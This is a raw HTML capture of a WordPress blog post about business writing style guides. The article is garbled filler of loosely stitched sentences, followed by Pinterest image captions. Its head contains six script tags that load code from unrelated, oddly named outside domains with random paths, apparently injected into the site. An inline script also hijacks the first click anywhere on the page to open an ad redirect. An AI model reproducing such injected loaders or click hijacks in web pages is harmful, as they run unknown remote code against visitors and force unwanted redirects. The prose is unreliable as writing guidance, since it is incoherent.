

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/writing-style-guide-for-business/
body_size: 13362
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Writing Style Guide For Business &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768648539' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1005448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/writing-style-guide-for-business/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1005448' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fwriting-style-guide-for-business%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fwriting-style-guide-for-business%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1005448" class="post-template-default single single-post postid-1005448 single-format-standard nothing-personal-body-contents item-with-id-1005448">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1005448" class="blog-element-type-1 single-post post-1005448 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-business tag-guide tag-writing">

    <div class="blog-item-date text-center">
        <span>October 14, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Writing Style Guide For Business    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/1fbc34f5809286f280cbe26b76e2bbb2-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>It&#039;s not generally used for scholarly publishing such as journals and research, but it might be used for history. To be an effective business writer, you need to have a consistent style.</p>
<p><a href="https://i.pinimg.com/originals/1e/26/c4/1e26c4b368319d75e3aadc282d63e90d.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/1e/26/c4/1e26c4b368319d75e3aadc282d63e90d.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> [ p i n t e r e s t ] wavykiara Notes inspiration </p>
<h3>American and british business writing is essentially identical.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/24/88/75/248875ec0f5c90f800ed9e41fbda5ab2.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Writing style guide for business</strong>. It is the goal of this book to help students do the following: This writing style guide will help you produce uniform documents, regardless of office, function, or publication form. The smart guide to business writing 6 business writing:    </p>
<p>     This guide contains a very helpful section on american and british english. The term, style, in this guide to business writing refers to the shape, voice, and force of sentences. Consider the following sentence, recommended to student writers in a textbook about academic writing:    </p>
<p>     Each category has its overall goal. Introduction we are all apprentices in a craft where no one ever becomes a master. We’ve all got to do it melville, in his famous story bartleby the scrivener, writes about a character who refuses to write.    </p>
<p>     The focus of the style guide is not usually a matter of &#039;correct&#039; or &#039;incorrect&#039; grammar or style but, rather, it provides guidance for instances when many possibilities exist. The economist style guide, 2011 edition. The ap style (as it&#039;s known in the trade) is quite different from the new york times style or chicago manual of style.    </p>
<p>     A style guide, or style manual, is a set of standards for the writing and design of documents, either for general use or for a specific publication, organization or field.the implementation of a style guide provides uniformity in style and formatting within a document and across multiple documents. If two or more accepted spellings are given, the first is the one. “the apple style guide provides editorial guidelines for text in apple instructional materials, technical documentation, reference information, training programs, and user interfaces.    </p>
<p>     • apply basic concepts for effective and concise business writing. Style guides are the norm in the publishing world. The intent of these guidelines is to help maintain a consistent voice in apple materials.” click below to get apple’s writing style guides:    </p>
<p>     For uk and us english style difference. The guidelines in a style guide help writers to produce documentation that has the same tone and grammatical style, regardless of who writes the documentation. What you should include every business will have a unique brand guide that will clearly represent the look and “vibe” of their overall brand.    </p>
<p>     • demonstrate critical thinking, reasoning, and persuasion. Apply basic concepts for effective and concise business writing. In addition to serving as the basis for a consistent writing style, this manual also provides a handy reference guide to some common spellings, abbreviations and punctuation.    </p>
<p>     Business writing is a type of written communication, usually with standard structure and style. Subject writing &amp; editing guides Business writing style differs significantly from academic writing style.    </p>
<p>     A style guide is a written set of rules you establish so all of the documents in your organization are consistent. The majority of business documents, including letters, memos, and reports, should be written in a formal style that imparts a professional tone. • follow a writing process designed for business students.    </p>
<p>     It covers magazine writing, too. The essentials of a brand guide: The following guidelines for writing a formal business document will help you craft the proper style and tone to convey your message.    </p>
<p>     A style guide is a tool that organizes how businesses share their brand personality and identity to their audience and customers. When writing your style guide, start by laying out the structure so you know what you want to include. According to the capella university, it addresses the needs of specific audiences and has prose and lists for a particular topic that concerns business.    </p>
<p>     However, the australian business style guide is designed to be a quick reference manual that answers common questions and business writing issues. Grammarly business makes style guides easy to use. Cms issued its 17th edition in 2017.    </p>
<p>     The world of business writing can seem vast. Each office seems to have variations of documents, each with their personalized templates and industry focus. However, the innumerable documents can be distilled into to four main style categories.    </p>
<p>     A set of standards for a specific organization is often known as house style. Formatting style guide standard for: A style guide saves documentarians time and trouble by providing a single reference for writing about common topics, features, and more.    </p>
<p>     It covers magazine writing, too. A style guide is a reference point that sets standards for writing documents within your organization. Whichever way you like to call it, a brand style guide is an essential part of maintaining a consistent and strong brand for your business.    </p>
<p>     Is a style guide right for you and your company? Character restriction if there are limits to the number of words, lines, or characters for any individual element in the course, specify that here. This is a handy desktop reference that will save you time and ensure your writing follows a consistent professional editorial style.    </p>
<p>     It is the goal of this book to help students do the following: We’ve all got to do it i business writing: Next, work on your organization&#039;s stylistic choices and present them in your guide.    </p>
<p>     The purpose of the writing style guide is to provide style consistency in all eia content. That story was written a long time ago when there were scriveners. A style guide ensures consistency and clarity in writing across an industry, company or project.    </p>
<p>     Varying scenarios require varying forms of business writing. It addresses some issues that are particular to web writing, such as writing effective hypertext links. The best way to achieve consistency is by following a style guide or a style manual.    </p>
<p>     That may seem like a bold statement (i don’t know you, after all). Let us just say the story ends tragically. • compile a well written report acceptable within a business context.    </p>
<p>     English offers a ton of ways to write almost anything, even within one continent. Writing style describe the tone, style, and targeted education level for the writing. How to write in formal business style.    </p>
<p><span id="more-1005448"></span></p>
<p><a href="https://i.pinimg.com/originals/e0/02/18/e00218951a44e08875f7fcef8e3b436f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e0/02/18/e00218951a44e08875f7fcef8e3b436f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Helpful Tips and Rules for Formal Writing in English </p>
<p><a href="https://i.pinimg.com/originals/bc/e1/15/bce115fafecc271d67cc39505f52f2eb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/bc/e1/15/bce115fafecc271d67cc39505f52f2eb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Cloe Einam on Referencing Harvard referencing </p>
<p><a href="https://i.pinimg.com/originals/75/a9/3d/75a93d450b524aea80d7691f4d82c541.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/75/a9/3d/75a93d450b524aea80d7691f4d82c541.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> My friend&#039;s Sociology notes. What really blows my mind is </p>
<p><a href="https://i.pinimg.com/originals/87/84/4c/87844cff7dfc9b84614a2e17843ee49a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/87/84/4c/87844cff7dfc9b84614a2e17843ee49a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> How I Practice My Handwriting The Spencerian Method </p>
<p><a href="https://i.pinimg.com/originals/e8/75/e1/e875e1120cfebf63758ce46a17d4f3cc.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e8/75/e1/e875e1120cfebf63758ce46a17d4f3cc.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> cool handwriting tips handwritinganalysis Penmanship </p>
<p><a href="https://s-media-cache-ak0.pinimg.com/736x/85/83/54/85835442beadcb993d5083f2abcb9e74--business-letter-format-proposal-letter.jpg"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/736x/85/83/54/85835442beadcb993d5083f2abcb9e74--business-letter-format-proposal-letter.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The letter heading and the layout Proposal letter </p>
<p><a href="https://i.pinimg.com/originals/cc/14/d6/cc14d679537d0f4f19aa424083e50b94.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/cc/14/d6/cc14d679537d0f4f19aa424083e50b94.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Here&#039;s my handwriting tag&#8230; for all things studying </p>
<p><a href="https://i.pinimg.com/originals/39/e6/c2/39e6c21d40eb97a0ef4656f4d1c9873a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/39/e6/c2/39e6c21d40eb97a0ef4656f4d1c9873a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Blog Cookbook 29 Checklist Recipes to Set Up and </p>
<p><a href="https://i.pinimg.com/736x/30/f5/f0/30f5f01a7f0c2ee167fa05e73bd5b2f8--technical-writing-professional-writing.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/30/f5/f0/30f5f01a7f0c2ee167fa05e73bd5b2f8--technical-writing-professional-writing.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 10 Commandments of Business Writing Business writing </p>
